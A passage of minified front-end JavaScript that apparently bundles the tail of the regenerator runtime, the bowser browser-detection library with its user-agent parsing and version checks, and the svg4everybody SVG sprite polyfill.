n;"object"==typeof t.process&&t.process.domain&&(a=t.process.domain.bind(a)),this._invoke=function(r,e){function t(){return new Promise(function(t,n){a(r,e,t,n)})}return n=n?n.then(t,t):t()}}function M(t,n){var r=t.iterator[n.method];if(r===a){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=a,M(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var e=w(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,d;var i=e.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=a),n.delegate=null,d):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function P(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function F(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function N(n){if(n){var t=n[i];if(t)return t.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length)){var r=-1,e=function t(){for(;++r<n.length;)if(f.call(n,r))return t.value=n[r],t.done=!1,t;return t.value=a,t.done=!0,t};return e.next=e}}return{next:j}}function j(){return{value:a,done:!0}}}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[1]),function(t,n,r){"undefined"!=typeof module&&module.exports?module.exports=r():"function"==typeof define&&define.amd?define("bowser",r):t.bowser=r()}(this,0,function(){var E=!0;function u(r){function t(t){var n=r.match(t);return n&&1<n.length&&n[1]||""}function n(t){var n=r.match(t);return n&&1<n.length&&n[2]||""}var e,i=t(/(ipod|iphone|ipad)/i).toLowerCase(),o=!/like android/i.test(r)&&/android/i.test(r),u=/nexus\s*[0-6]\s*/i.test(r),c=!u&&/nexus\s*[0-9]+/i.test(r),a=/CrOS/.test(r),f=/silk/i.test(r),s=/sailfish/i.test(r),l=/tizen/i.test(r),h=/(web|hpw)os/i.test(r),v=/windows phone/i.test(r),p=(/SamsungBrowser/i.test(r),!v&&/windows/i.test(r)),d=!i&&!f&&/macintosh/i.test(r),g=!o&&!s&&!l&&!h&&/linux/i.test(r),y=n(/edg([ea]|ios)\/(\d+(\.\d+)?)/i),m=t(/version\/(\d+(\.\d+)?)/i),b=/tablet/i.test(r)&&!/tablet pc/i.test(r),w=!b&&/[^-]mobi/i.test(r),x=/xbox/i.test(r);/opera/i.test(r)?e={name:"Opera",opera:E,version:m||t(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(r)?e={name:"Opera",opera:E,version:t(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||m}:/SamsungBrowser/i.test(r)?e={name:"Samsung Internet for Android",samsungBrowser:E,version:m||t(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(r)?e={name:"Opera Coast",coast:E,version:m||t(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(r)?e={name:"Yandex Browser",yandexbrowser:E,version:m||t(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(r)?e={name:"UC Browser",ucbrowser:E,version:t(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(r)?e={name:"Maxthon",maxthon:E,version:t(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(r)?e={name:"Epiphany",epiphany:E,version:t(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(r)?e={name:"Puffin",puffin:E,version:t(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(r)?e={name:"Sleipnir",sleipnir:E,version:t(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(r)?e={name:"K-Meleon",kMeleon:E,version:t(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:v?(e={name:"Windows Phone",osname:"Windows Phone",windowsphone:E},y?(e.msedge=E,e.version=y):(e.msie=E,e.version=t(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(r)?e={name:"Internet Explorer",msie:E,version:t(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:a?e={name:"Chrome",osname:"Chrome OS",chromeos:E,chromeBook:E,chrome:E,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/edg([ea]|ios)/i.test(r)?e={name:"Microsoft Edge",msedge:E,version:y}:/vivaldi/i.test(r)?e={name:"Vivaldi",vivaldi:E,version:t(/vivaldi\/(\d+(\.\d+)?)/i)||m}:s?e={name:"Sailfish",osname:"Sailfish OS",sailfish:E,version:t(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(r)?e={name:"SeaMonkey",seamonkey:E,version:t(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(r)?(e={name:"Firefox",firefox:E,version:t(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(r)&&(e.firefoxos=E,e.osname="Firefox OS")):f?e={name:"Amazon Silk",silk:E,version:t(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(r)?e={name:"PhantomJS",phantom:E,version:t(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(r)?e={name:"SlimerJS",slimer:E,version:t(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(r)||/rim\stablet/i.test(r)?e={name:"BlackBerry",osname:"BlackBerry OS",blackberry:E,version:m||t(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:h?(e={name:"WebOS",osname:"WebOS",webos:E,version:m||t(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(r)&&(e.touchpad=E)):/bada/i.test(r)?e={name:"Bada",osname:"Bada",bada:E,version:t(/dolfin\/(\d+(\.\d+)?)/i)}:l?e={name:"Tizen",osname:"Tizen",tizen:E,version:t(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||m}:/qupzilla/i.test(r)?e={name:"QupZilla",qupzilla:E,version:t(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||m}:/chromium/i.test(r)?e={name:"Chromium",chromium:E,version:t(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||m}:/chrome|crios|crmo/i.test(r)?e={name:"Chrome",chrome:E,version:t(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:o?e={name:"Android",version:m}:/safari|applewebkit/i.test(r)?(e={name:"Safari",safari:E},m&&(e.version=m)):i?(e={name:"iphone"==i?"iPhone":"ipad"==i?"iPad":"iPod"},m&&(e.version=m)):e=/googlebot/i.test(r)?{name:"Googlebot",googlebot:E,version:t(/googlebot\/(\d+(\.\d+))/i)||m}:{name:t(/^(.*)\/(.*) /),version:n(/^(.*)\/(.*) /)},!e.msedge&&/(apple)?webkit/i.test(r)?(/(apple)?webkit\/537\.36/i.test(r)?(e.name=e.name||"Blink",e.blink=E):(e.name=e.name||"Webkit",e.webkit=E),!e.version&&m&&(e.version=m)):!e.opera&&/gecko\//i.test(r)&&(e.name=e.name||"Gecko",e.gecko=E,e.version=e.version||t(/gecko\/(\d+(\.\d+)?)/i)),e.windowsphone||!o&&!e.silk?!e.windowsphone&&i?(e[i]=E,e.ios=E,e.osname="iOS"):d?(e.mac=E,e.osname="macOS"):x?(e.xbox=E,e.osname="Xbox"):p?(e.windows=E,e.osname="Windows"):g&&(e.linux=E,e.osname="Linux"):(e.android=E,e.osname="Android");var S="";e.windows?S=function(t){switch(t){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}(t(/Windows ((NT|XP)( \d\d?.\d)?)/i)):e.windowsphone?S=t(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):e.mac?S=(S=t(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):i?S=(S=t(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):o?S=t(/android[ \/-](\d+(\.\d+)*)/i):e.webos?S=t(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):e.blackberry?S=t(/rim\stablet\sos\s(\d+(\.\d+)*)/i):e.bada?S=t(/bada\/(\d+(\.\d+)*)/i):e.tizen&&(S=t(/tizen[\/\s](\d+(\.\d+)*)/i)),S&&(e.osversion=S);var _=!e.windows&&S.split(".")[0];return b||c||"ipad"==i||o&&(3==_||4<=_&&!w)||e.silk?e.tablet=E:(w||"iphone"==i||"ipod"==i||o||u||e.blackberry||e.webos||e.bada)&&(e.mobile=E),e.msedge||e.msie&&10<=e.version||e.yandexbrowser&&15<=e.version||e.vivaldi&&1<=e.version||e.chrome&&20<=e.version||e.samsungBrowser&&4<=e.version||e.firefox&&20<=e.version||e.safari&&6<=e.version||e.opera&&10<=e.version||e.ios&&e.osversion&&6<=e.osversion.split(".")[0]||e.blackberry&&10.1<=e.version||e.chromium&&20<=e.version?e.a=E:e.msie&&e.version<10||e.chrome&&e.version<20||e.firefox&&e.version<20||e.safari&&e.version<6||e.opera&&e.version<10||e.ios&&e.osversion&&e.osversion.split(".")[0]<6||e.chromium&&e.version<20?e.c=E:e.x=E,e}var c=u("undefined"!=typeof navigator&&navigator.userAgent||"");function e(t){return t.split(".").length}function i(t,n){var r,e=[];if(Array.prototype.map)return Array.prototype.map.call(t,n);for(r=0;r<t.length;r++)e.push(n(t[r]));return e}function a(t){for(var r=Math.max(e(t[0]),e(t[1])),n=i(t,function(t){var n=r-e(t);return i((t+=new Array(n+1).join(".0")).split("."),function(t){return new Array(20-t.length).join("0")+t}).reverse()});0<=--r;){if(n[0][r]>n[1][r])return 1;if(n[0][r]!==n[1][r])return-1;if(0===r)return 0}}function o(t,n,r){var e=c;"string"==typeof n&&(r=n,n=void 0),void 0===n&&(n=!1),r&&(e=u(r));var i=""+e.version;for(var o in t)if(t.hasOwnProperty(o)&&e[o]){if("string"!=typeof t[o])throw new Error("Browser version in the minVersion map should be a string: "+o+": "+String(t));return a([i,t[o]])<0}return n}return c.test=function(t){for(var n=0;n<t.length;++n){var r=t[n];if("string"==typeof r&&r in c)return!0}return!1},c.isUnsupportedBrowser=o,c.compareVersions=a,c.check=function(t,n,r){return!o(t,n,r)},c._detect=u,c}),function(t,n){"function"==typeof define&&define.amd?define([],function(){return t.svg4everybody=n()}):"object"==typeof module&&module.exports?module.exports=n():t.svg4everybody=n()}(this,function(){function g(t,n,r){if(r){var e=document.createDocumentFragment(),i=!n.hasAttribute("viewBox")&&r.getAttribute("viewBox");i&&n.setAttribute("viewBox",i);for(var o=r.cloneNode(!0);o.childNodes.length;)e.appendChild(o.firstChild);t.appendChild(e)}}function y(e){e.onreadystatechange=function(){if(4===e.readyState){var r=e._cachedDocument;r||((r=e._cachedDocument=document.implementation.createHTMLDocument("")).body.innerHTML=e.responseText,e._cachedTarget={}),e._embeds.splice(0).map(function(t){var n=e._cachedTarget[t.id];n||(n=e._cachedTarget[t.id]=r.getElementById(t.id)),g(t.parent,t.svg,n)})}},e.onreadystatechange()}function m(t){for(var n=t;"svg"!==n.nodeName.toLowerCase()&&(n=n.parentNode););return n}return function(t){var s,l=Object(t),n=window.top!==window.self;s="polyfill"in l?l.polyfill:/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/.test(navigator.userAgent)||(navigator.userAgent.match(/\bEdge\/12\.(\d+)\b/)||[])[1]<10547||(navigator.userAgent.match(/\bAppleWebKit\/(\d+)\b/)||[])[1]<537||/\bEdge\/.(\d+)\b/.test(navigator.userAgent)&&n;var h={},v=window.requestAnimationFrame||setTimeout,p=document.getElementsByTagName("use"),d=0;s&&function t(){for(var n=0;n<p.length;){var r=p[n],e=r.parentNode,i=m(e),o=r.getAttribute("xlink:href")||r.getAttribute("href");if(!o&&l.attributeName&&(o=r.getAttribute(l.attributeName)),i&&o){if(s)if(!l.validate||l.validate(o,i,r)){e.removeChild(r);var u=o.split("#"),c=u.shift(),a=u.join("#");if(c.length){var f=h[c];f||((f=h[c]=new XMLHttpRequest).open("GET",c),f.send(),f._embeds=[]),f._embeds.push({parent:e,svg:i,id:a}),y(f)}else g(e,i,document.getElementById(a))}else++n,++d}else++n}(!p.length||0<p.length-d)&&v(t,67)}()}});